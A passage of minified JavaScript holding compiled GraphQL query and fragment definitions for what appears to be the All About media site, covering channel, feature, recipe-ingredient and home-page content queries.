text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonFooterRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialContentsDocument"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},lw={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpChannelTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelMetaDescriptionRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsTopContents"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonFooterRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingCommonDailyChannelContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelMetaDescriptionRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonFooterRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lJ={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpFeatureTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"featureId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"allAboutFeature"},arguments:[{kind:"Argument",name:{kind:"Name",value:"featureId"},value:{kind:"Variable",name:{kind:"Name",value:"featureId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpFeatureAdFluxTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpFeatureLeadTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpFeatureBreadcrumbListTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonFeatureHeadInformationTop"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpFeaturePrContentsTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonFeatureJsonLdTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpFeatureContentsTopAllAboutFeature"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureAdFluxTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureLeadTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayStartAt"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayFinishAt"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureBreadcrumbListTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureHeadInformationTop"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"keyword"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeaturePrContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureJsonLdTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]},lq={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpHomeLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"input"}},type:{kind:"NamedType",name:{kind:"Name",value:"ContentsInput"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"relatedServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"aboutFrame"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"}}]}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestO